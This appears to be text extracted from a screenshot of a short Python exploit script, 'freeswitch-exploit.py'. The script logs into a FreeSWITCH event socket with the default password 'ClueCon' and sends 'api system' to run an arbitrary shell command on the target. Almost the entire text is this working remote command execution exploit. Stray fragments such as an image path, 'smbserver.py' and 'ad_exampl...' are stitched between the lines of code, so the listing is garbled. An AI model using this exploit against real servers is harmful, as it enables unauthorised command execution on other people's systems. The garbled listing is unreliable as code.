 frps universal.o...
from socket import *
import sys
smbserver.py
if len(sys.argv) ≠ 3:
    print('Missing arguments')
    print('Usage: freeswitch-exploit.py <target> <cmd>')
    sys.exit(1)
ad_exampl...
ADDRESS=sys.argv[1]
CMD=sys.argv[2]
PASSWORD='ClueCon' # default password for FreeSWITCH
reports
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
    s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
    response = s.recv(1024)
    if b'+OK accepted' in response:
        print('Authenticated')
        s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
        response = s.recv(8096).decode()
        print(response)
    else:
        print('Authentication failed')
        sys.exit(1)
else:
    print('Not prompted for authentication, likely not vulnerable')
    sys.exit(1)